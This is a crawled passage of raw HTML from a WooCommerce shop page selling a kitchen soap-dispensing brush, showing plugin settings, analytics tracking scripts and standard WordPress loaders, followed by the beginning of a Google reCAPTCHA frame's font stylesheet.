9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.23.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/ga-integration.js?ver=e3d1a5c403db21e802d9" id="woocommerce-google-analytics-integration-ga-integration-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/owl/owl.carousel.js?ver=6.9" id="owl-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/owl/zoom.min.js?ver=6.9" id="owl-zoom-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/thegem-product-gallery.js?ver=6.9" id="thegem-product-gallery-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.4.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//keebleoutlets.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://keebleoutlets.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"ec9457d444","remove_from_wishlist_nonce":"976816b303","reload_wishlist_and_adding_elem_nonce":"0f8e297634","load_mobile_nonce":"9e9c70ee07","delete_item_nonce":"16842405c7","save_title_nonce":"3b0c7f953d","save_privacy_nonce":"f63de8ca9f","load_fragments_nonce":"5916097826"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://keebleoutlets.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.20.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="thegem-portfolio-grid-extended-js-extra">
/* <![CDATA[ */
var thegem_portfolio_ajax_ = {"data":{"portfolio_uid":"","layout":"justified","image_gaps":"42","image_gaps_tablet":"42","image_gaps_mobile":"42","caption_position":"page","image_aspect_ratio":"square","quick_view":false,"quick_view_text":"Quick View","orderby":"default","order":"asc","product_show_categories":"1","product_show_categories_tablet":"1","product_show_categories_mobile":"1","product_show_title":"1","product_show_price":"1","product_show_reviews":"","product_show_reviews_tablet":"","product_show_reviews_mobile":"","product_show_add_to_cart":"","product_show_add_to_cart_mobiles":"","add_to_cart_type":"button","cart_button_show_icon":"1","cart_button_text":"Add To Cart","cart_button_pack":"","cart_icon_":"","select_options_button_text":"Select Options","select_options_pack":"","select_options_icon_":"","product_show_wishlist":"0","add_wishlist_icon_pack":"","wishlist_icon_":"","added_wishlist_icon_pack":"","added_wishlist_icon_":"","added_cart_text":"Item added to cart","added_wishlist_text":"Item added to wishlist","removed_wishlist_text":"Item removed from wishlist","view_cart_button_text":"View Cart","checkout_button_text":"Checkout","view_wishlist_button_text":"View Wishlist","loading_animation":"1","animation_effect":"move-up","ignore_highlights":"1","image_hover_effect_image":"fade","image_hover_effect_page":"fade","image_hover_effect_hover":"fade","image_hover_effect_fallback":"zooming","caption_container_preset":"transparent","product_separator":"","caption_container_preset_hover":"light","caption_container_alignment_hover":"","buttons_icon_alignment":false,"button_cart_color_normal":"","button_cart_color_hover":"","button_cart_background_color_normal":"","button_cart_background_color_hover":"","button_cart_border_color_normal":"","button_cart_border_color_hover":"","button_options_color_normal":"","button_options_color_hover":"","button_options_background_color_normal":"","button_options_background_color_hover":"","button_options_border_color_normal":"","button_options_border_color_hover":"","stay_visible":"4000","product_show_new":"1","product_show_sale":"1","product_show_out":"1","labels_design":"2","new_label_text":"New","sale_label_type":"percentage","sale_label_prefix":"-","sale_label_suffix":"%","sale_label_text":"On Sale","out_label_text":"Out of stock","social_sharing":"1","skeleton_loader":"0","columns_desktop":"4x","columns_tablet":"3x","columns_mobile":"2x","columns_100":"4"},"action":"extended_products_grid_load_more","url":"https://keebleoutlets.com/wp-admin/admin-ajax.php","nonce":"c8a900dc66"};
var thegem_portfolio_ajax = {"action":"blog_grid_extended_load_more","url":"https://keebleoutlets.com/wp-admin/admin-ajax.php","nonce":"8ba29d8857"};
var thegem_portfolio_ajax = {"action":"extended_products_grid_load_more","url":"https://keebleoutlets.com/wp-admin/admin-ajax.php","nonce":"c8a900dc66"};
var thegem_portfolio_ajax = {"action":"portfolio_grid_load_more","url":"https://keebleoutlets.com/wp-admin/admin-ajax.php","nonce":"8ba29d8857"};
var thegem_portfolio_ajax = {"action":"portfolio_list_load_more","url":"https://keebleoutlets.com/wp-admin/admin-ajax.php","nonce":"8ba29d8857"};
var thegem_portfolio_ajax = {"action":"products_grid_load_more","url":"https://keebleoutlets.com/wp-admin/admin-ajax.php","nonce":"c83c980db4"};
//# sourceURL=thegem-portfolio-grid-extended-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/thegem-portfolio-grid-extended.js?ver=6.9" id="thegem-portfolio-grid-extended-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/themes/thegem-elementor/js/thegem-scrollMonitor.js?ver=6.9" id="thegem-scroll-monitor-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/thegem-elements-elementor/inc/elementor/widgets/contact-form-7/assets/js/thegem-cf7.js" id="thegem-contact-form7-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.6.0" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.3" id="share-link-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.3","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/keebleoutlets.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[],"general":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4913,"title":"Kitchen%20Soap%20Dispensing%20Palm%20Brush%20Cleaner%20Push-type%20Brush%20Kitchen%20Detergent%20Tools%20-%20Keeble%20Outlets","excerpt":"","featuredImage":"https:\/\/keebleoutlets.com\/wp-content\/uploads\/2023\/09\/67c1b02d-a565-4ec2-88e3-4080fb85545a.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.3" id="preloaded-modules-js"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.71" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LfwR5kcAAAAAO-9kvBkHHmD2W5gdmDR-xIyZGS6","error":"\u003Cstrong\u003EWarning\u003C/strong\u003E:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0,"theme":"light"},"vars":{"visibility":false}};
//# sourceURL=gglcptch_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://keebleoutlets.com/wp-content/plugins/google-captcha/js/script.js?ver=1.71" id="gglcptch_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://keebleoutlets.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://keebleoutlets.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
$( '.remove' ).off('click', '.remove').on( 'click', function() {
				gtag('event', 'remove_from_cart', {"items": [{
				"id": $(this).data("product_sku") ? $(this).data("product_sku") : "#" + $(this).data("product_id"),
				"quantity": $(this).parent().parent().find(".qty").val() ? $(this).parent().parent().find(".qty").val() : "1"
			 }]})
			});

$( '.single_add_to_cart_button' ).on('click', function() {
				
			const item_data    = {"id":"CJCF1020215","name":"Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools","category":"Kitchen Towels","quantity":"1"};
			item_data.quantity = $("input.qty").val() ? $("input.qty").val() : 1;
			const selected_variation = google_analytics_integration_product_data[ $('input[name="variation_id"]').val() ];
			if ( selected_variation !== undefined ) {
				item_data.id       = selected_variation.id;
				item_data.variant  = selected_variation.variant;
			}
			gtag('event', 'add_to_cart', {"items": [item_data]})
			});

gtag('event', 'view_item_list', {"items":[{"id":"CJJJJTCF00871","name":"Kitchen cutter chopper","category":"Kitchen Towels","list":"Product List","list_position":"4"}]})


			$( '.products .post-4932 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"CJJJJTCF00871","name":"Kitchen cutter chopper","category":"Kitchen Towels","list_position":"4","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"CJJJJTCF00871","name":"Kitchen cutter chopper","category":"Kitchen Towels","list_position":"4","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"CJJJJTCF00191","name":"Folding Kitchen Drain Sink Rack Stainless Steel","category":"Kitchen Towels","list":"Product List","list_position":"7"}]})


			$( '.products .post-4947 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"CJJJJTCF00191","name":"Folding Kitchen Drain Sink Rack Stainless Steel","category":"Kitchen Towels","list_position":"7","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"CJJJJTCF00191","name":"Folding Kitchen Drain Sink Rack Stainless Steel","category":"Kitchen Towels","list_position":"7","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"KOKTB3","name":"Kitchen Towels","category":"Kitchen Towels","list":"Product List","list_position":"10"}]})


			$( '.products .post-67 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"KOKTB3","name":"Kitchen Towels","category":"Kitchen Towels","list_position":"10","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"KOKTB3","name":"Kitchen Towels","category":"Kitchen Towels","list_position":"10","quantity":"1"}]})
				}
			});

gtag('event', 'view_item_list', {"items":[{"id":"CJCF1813908","name":"Dish Drying Rack, 2-Tier Dish Racks For Kitchen Counter, Sink Dish Drainer With Drainboard, Utensil Holder And Cutting Board Holder, Stainless Steel Kitchen Drying Rack-Black","category":"Kitchen Towels","list":"Product List","list_position":"13"}]})


			$( '.products .post-4922 a' ).on('click', function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					gtag('event', 'add_to_cart', {"items":[{"id":"CJCF1813908","name":"Dish Drying Rack, 2-Tier Dish Racks For Kitchen Counter, Sink Dish Drainer With Drainboard, Utensil Holder And Cutting Board Holder, Stainless Steel Kitchen Drying Rack-Black","category":"Kitchen Towels","list_position":"13","quantity":"1"}]})
				} else {
					gtag('event', 'select_content', {"items":[{"id":"CJCF1813908","name":"Dish Drying Rack, 2-Tier Dish Racks For Kitchen Counter, Sink Dish Drainer With Drainboard, Utensil Holder And Cutting Board Holder, Stainless Steel Kitchen Drying Rack-Black","category":"Kitchen Towels","list_position":"13","quantity":"1"}]})
				}
			});

gtag('event', 'view_item', {"items":[{"id":"CJCF1020215","name":"Kitchen Soap Dispensing Palm Brush Cleaner Push-type Brush Kitchen Detergent Tools","category":"Kitchen Towels","price":"13.28"}]})
 });
</script>
				<div id="fullscreen-search" class="">
			<form role="search" id="searchform" class="sf" action="https://keebleoutlets.com/" method="GET">
				<input id="fullscreen-searchform-input" class="sf-input" type="text" placeholder="Start typing to search..." name="s" data-styles="">
				<div class="sf-close"></div>
			</form>
			<div class="search-scroll">
								<div class="sf-result">
					<div class="result-sections"></div>
				</div>
			</div>

		</div>
	     <script type="text/javascript">(function() {var parent = document.getElementById("page");var deferredFile1 = document.createElement("link");deferredFile1.rel = "stylesheet";deferredFile1.type = "text/css";deferredFile1.href = "https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/icons-elegant.css?ver=6.9";document.body.appendChild(deferredFile1);var deferredFile2 = document.createElement("link");deferredFile2.rel = "stylesheet";deferredFile2.type = "text/css";deferredFile2.href = "https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/icons-fontawesome.css?ver=6.9";document.body.appendChild(deferredFile2);var deferredFile3 = document.createElement("link");deferredFile3.rel = "stylesheet";deferredFile3.type = "text/css";deferredFile3.href = "https://keebleoutlets.com/wp-content/themes/thegem-elementor/css/icons-material.css?ver=6.9";document.body.appendChild(deferredFile3);window.addEventListener("load",function(){var elem = document.getElementById("thegem-preloader-inline-css");setTimeout(function() { if (elem!==null && elem.parentNode!==null) elem.parentNode.removeChild(elem) }, 300); });})();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwR5kcAAAAAO-9kvBkHHmD2W5gdmDR-xIyZGS6&co=aHR0cHM6Ly9rZWVibGVvdXRsZXRzLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=dr2p9eeh8m04
body_size: 46436
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
